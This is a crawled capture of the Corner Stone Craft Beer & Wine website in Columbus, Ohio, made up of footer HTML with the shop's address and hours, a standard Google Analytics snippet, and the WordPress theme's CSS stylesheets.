        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css
body_size: 925
content:
html, body, div, span, applet, object, iframe, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-weight: inherit;

	font-style: inherit;

	font-size: 13px;

	font-family: verdana;

	vertical-align: baseline;

}

/* remember to define focus styles! */

:focus {

	outline: 0;

}

body {

	line-height: 1;

	color: black;

}

ol, ul {

	list-style: none;

}

/* tables still need 'cellspacing="0"' in the markup */

table {

	border-collapse: separate;

	border-spacing: 0;

}

caption, th, td {

	text-align: left;

	font-weight: normal;

}

blockquote:before, blockquote:after,

q:before, q:after {

	content: "";

}

blockquote, q {

	quotes: "" "";

}

--- FILE ---
content_type: text/css
request_url: http://cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css
body_size: 11677
content:
/*

Theme Name: 'Corner Stone'
Theme URI: http://www.khairul-alam.com
Description: 'This is blog for  Corner Stone'
Author: 'Khairul Alam'
Author URI: 'http://www.khairul-alam.com'
Version: 1.0



*/



@font-face {
    font-family: 'a';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'b';
    src: url('fonts/jrha___-webfont.eot');
    src: url('fonts/jrha___-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('fonts/jrha___-webfont.woff') format('woff'),
         url('fonts/jrha___-webfont.ttf') format('truetype'),
         url('fonts/jrha___-webfont.svg#jrhandregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/***************************************End of font section*********************************/

li {
    line-height: 1.5em;
    list-style-type: disc;
    margin-left: 2em;
}

strong {
    font-weight: bold;
}

em {
    font-style: italic;
}

body{
	background:url(images/body_bg.jpg) !important;}

#header_wrap{
	background:url(images/header_wrap_bg.png) repeat-x;
	width:100%;}

.header_main{
	background:url(images/header_main_bg.png) repeat-x;
	margin:0 auto;
	width:960px;}

.header{
	position:relative;
	min-height:272px;}

.logo {
    left: 343px;
    position: absolute;
    z-index: 10000;
}

.nav, .nav1{
	position: absolute;
    top: 57px;}

.nav{
	left: 43px;}
.nav1 {
    right: 5px;}

.nav ul li, .nav1 ul li {
    display: block;
    float: left;}

.nav ul li {
    letter-spacing: 2px;
    line-height: inherit;
    margin-left: 0;
    padding-right: 58px;
}

.nav1 ul li {
    letter-spacing: 2px;
    margin-left: 0;
    padding-left: 30px;
}

.nav ul li a, .nav1 ul li a {
    color: #FAFAFA;
    font-family: 'a';
    font-size: 28px;
    text-decoration: none;}

.nav ul li a:hover, .nav ul li a.active, .nav1 ul li a:hover,.nav .current-menu-item a,.nav1 .current-menu-item a {
    background: url("images/bar.png") repeat-x scroll center bottom transparent;
    color: #C8B18B !important;}
.foot_nav li {
    border-right: 2px solid;
    padding: 0 15px 0 10px;
}
.foot_nav li:last-child {
    border: none!important;
}

.social {
    position: absolute;
    right: 0;
    top: 4px;}

.social ul li {
    float: left;
    line-height: inherit;
    list-style-type: none;
    margin-left: 0;
    padding: 0 2px;}

.head_title {
    left: 365px;
    position: absolute;
    top: 205px;
	}

.head_title ul li {
    float: left;
    line-height: inherit;
    list-style-type: none;
    margin-left: 0;
    padding: 0 8px;
	text-transform:uppercase;}

.head_title h1 {
    color: #9D4A49;
    font-family: 'a';
    font-size: 55px;
    margin: 0;}

.head_title ul li.bar2 {
    line-height: inherit;
    list-style-type: none;
    margin-left: 0;
    padding-top: 10px;
}


.sidebar {
    position: absolute;
    top: 287px;
}
.side1 {
    background: url("images/sidebar_bg2.png") repeat-y scroll 0 0 transparent;
    padding-right: 20px;
    width: 250px;
}

.sidebar p, h2 {
    color: #FFFFFF;
    font-family: 'b';
    line-height: 30px;
    margin: 0;
    padding-left: 23px;
}

.sidebar p {
    font-size: 20px;
    padding-bottom: 12px;
}

.sidebar h2 {
    font-size: 27px;
    padding-left: 35px;
    padding-top: 20px;
}

.line {
    padding-bottom: 10px;
    padding-left: 35px;
}
.bold1 {
    font-weight: bold;
    padding: 10px;
    text-align: center;
}

/**************************************End of header section*******************************************/

#clear,.clear{
	clear:both;
	line-height:1px;}

/**************************************start of footer section*******************************************/




#footer_wrap{
	background:#3c3028;
	width:100%;}

.footer_main{
	width:960px;
	margin:0 auto;}

.footer{
	position:relative;
	min-height:160px;}

.foot_nav {
    position: absolute;
    top: 47px;
}

.foot_nav ul li {
    color: #C8B18B;
    float: left;
    font-family: 'a';
    font-size: 14px;
    line-height: inherit;
    list-style-type: none;
    margin-left: 0;
    padding-right: 3px;
}

.foot_nav ul li a {
    color: #C8B18B;
    font-family: 'a';
    font-size: 13px;
    height: 10px;
    padding-right: 7px;
    text-decoration: none;
    text-transform: uppercase;
}

.map {
    background: url("images/map_logo.png") no-repeat scroll 0 0 transparent;
    padding: 42px 0 15px 107px;
    position: absolute;
    right: 160px;
    top: 23px;
    width: 225px;
}

.map p {
    color: #FFFFFF;
    font-family: Verdana;
    font-size: 11px;
    line-height: 15px;
    margin: 0;
    padding-bottom: 5px;
}

.directions {
    background: url("images/direction_button.png") no-repeat scroll 0 0 transparent;
    border: medium none;
    cursor: pointer;
    display: block;
    height: 28px;
    line-height: 0;
    text-indent: -999999%;
    width: 101px;}

.hours {
    position: absolute;
    right: 0;
    text-align: right;
    top: 46px;
}
h4, h5 {
    color: #684F40;
    font-family: 'a';
    font-size: 22px;
    font-weight: normal;
    line-height: 25px;
    margin: 0;
}


.copy {
    left: 8px;
    position: absolute;
    top: 82px;

}
.copy a{
	color: #fff !important;
	text-decoration: none;
}

.copy p {
    color: #FFFFFF;
    font-family: Verdana;
    font-size: 9px;
    line-height: 17px;
    margin: 6px;
    width: 460px;

}
/**************************************end of footer section*******************************************/



/******************************************slideshow section******************************************/
#slideshow_wrap {
    background: none repeat scroll 0 0 #DAC29B;
    margin-top: -167px;
    width: 100%;
}

.slideshow_main{
	margin:0 auto;
	/*width:1350px;*/
	width: 1349px;
	}

.slideshow{
	position:relative;
	/*height:498px;*/
	height: 558px;
	top: -5px;
	right: 100px;}
.tp-bullets.simplebullets {
    bottom: 25px!important;
    left: 262px!important;
}
.box1,.box2,.box3 {
    float: left;
}
.box2 {
    margin: 0 15px;
}
.bar {
    background: none repeat scroll 0 0 #3C3028;
    height: 25px;
    width: 940px;
    clear: both;
    margin: 15px 0 0;
}
h3.srp-widget-title,.widget-title {
    display: block;
    font-family: 'a';
    font-weight: normal;
    margin-bottom: 0px;
    font-size: 27px;
    line-height: 30px;
}
.box {
    height: 95px;
}

/******************************************end of slideshow section******************************************/



.toprow {
    color: #684F40;
    margin: 0 auto;
    padding: 30px 0 10px;
    width: 960px;
}
.down {
    margin-top: -50px;
}
.left_toprow {
    font-family: verdana;
    font-size: 13px;
	float:left;
	width:550px;
}

.right_toprow{
	width:345px;
	float:right;}

#content_wrap{
	width:100%;
	/*background:#fff;*/}
.content_main{
	margin:0 auto;
	width:960px;
	padding: 20px 0 0;}

.content,.content1{
	color:#684f40;
}
.content1 {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 30px 0;
}
.grid2 {
    float: left;
}
.grid2 {
    width: 580px;
}
.grid1 {
    float: right;
}
.left_img {
    float: left;
    margin-right: 50px;
}
.white {
    background: none repeat scroll 0 0 #FFFFFF;
    margin-top: 20px;
    min-height: 400px;
    padding: 30px 25px;
}

.white1 {
    background: none repeat scroll 0 0 #FFFFFF;
    padding:50px 25px;
    min-height: 400px;
}
.blog_left,.blog_right {
    float: left;
}
.blog_left {
    width: 625px;
    margin-right: 75px;
}
.blog_right,.blog_right a{
	color: #684f40;
	text-decoration: none;
}
.widget {
    margin-bottom: 50px;
}
.blog_right ul li {
    padding: 2px 0;
    list-style: disc;
    margin-left: 12px;
}
.bold {
    font-weight: bold;
}
.gfield_label,.gform_title {
    display: none!important;
}
#input_1_1,#input_1_2,#input_1_3, #input_1_5 {
    background: url("images/text1.png") no-repeat scroll 0 0 transparent !important;
    border: medium none;
    font-family: verdana;
    height: 32px;
    margin-bottom: 7px;
    padding: 0 5px 5px;
    width: 234px;

}
#input_1_4 {
    background: url("images/text2.png") no-repeat scroll 0 0 transparent;
    border: medium none;
    font-family: verdana;
    height: 130px;
    padding: 10px 5px;
    width: 330px;

}
#gform_submit_button_1 {
    background: url(images/sub.png) no-repeat;
    border: none;
    width: 103px;
    height: 32px;
    text-indent: -99999%;
    display: block;
    line-height: 0;
    cursor: pointer;
    margin-top: -25px;
    margin-left: 235px;
}
.left_form {
    float: left;
    margin-right: 75px;
}




/*************************End of wine*****************************/
.toprow_wrap {
    margin-left: 280px;
}
.para1{
	color:#684f40;
	width:612px;}

.left_toprow1 {
	width:290px;
	float: left;
	padding-right: 20px;}

.right_toprow1 {
	width:330px;
	float: left;}

.row1_wrap {
    float: left;
    margin-left: 280px;
    width: 643px;
}

.left_part {
    float: left;
    font-family: verdana;
    font-size: 12px;
    line-height: 20px;
    width: 320px;
}


.right_part {
    float: right;
    width: 295px;
}


.left_part ul {
    list-style: disc outside none;
    padding-left: 18px;
}

.left_part ul li{
	color:#684f40;}

/************************contact section************************************/

.form {
    float: left;
    padding: 30px;
    width: 300px;
}

.address {
    float: right;
    padding: 30px;
    width: 260px;
}

/****************************blog section**********************************/

.blog{
	width:504px;
	float:left;}




.categories {
    float: right;
    margin-right: 100px;
}


.categories ul {
    line-height: 20px;
    list-style: disc outside none;
    padding-left: 18px;
}

.categories ul li a{
	text-decoration:none;
	color:#684f40;}
h1,h1 a,.widgettitle {
    font-family: 'a';
    color: #9d4a49;
    font-weight: normal;
    font-size: 22px;
    padding: 0 !important;
    margin: 0 !important;
}

p {
    font-family: verdana;
    font-size: 13px;
    line-height: 22px;
    margin: 0 !important;
}
#primary a{
	color: #684f40;
	text-decoration: underline;
}
#primary,.side {
    float: left;
}
#primary {
    margin-right: 50px;
    width: 580px;
    padding-bottom: 50px;
    padding-top: 20px;
}
.side {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 10px 30px 75px;
    width: 250px;
}
.srp-widget-date,.srp-post-title {
    display: none!important;
}
div.srp-widget-singlepost{
	border: none !important;
}
.side a{
	color: #9d4a49;
	text-decoration: none;
}
li.widget {
    list-style: none;
}

.left_part a {
	color: #684F40
}

.hours h4, .hours h5 {
	color: #C8B18B;
	font-size: 14px;
	font-family: 'a';
}


.hours p {
    color: #FFFFFF;
    font-size: 10px;
    font-weight: bold;
    line-height: 17px;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix {
    *zoom: 1;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=552793169&t=pageview&_s=1&dl=http%3A%2F%2Fcornerstonecolumbus.com%2F2014%2F02%2Findex.html&ul=en-us%40posix&de=UTF-8&dt=Corner%20Stone%20%C2%BB%202014%20%C2%BB%20February&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IEBAAEABAAAAACAAI~&jid=1041636714&gjid=627269495&cid=737207606.1769764800&tid=UA-56813733-1&_gid=601248411.1769764800&_r=1&_slc=1&z=1600293339
body_size: -288
content:
2,cG-ENN50NNG1C